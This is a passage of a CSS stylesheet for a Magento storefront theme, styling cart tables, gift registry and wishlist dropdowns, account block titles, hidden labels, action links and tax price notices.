.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
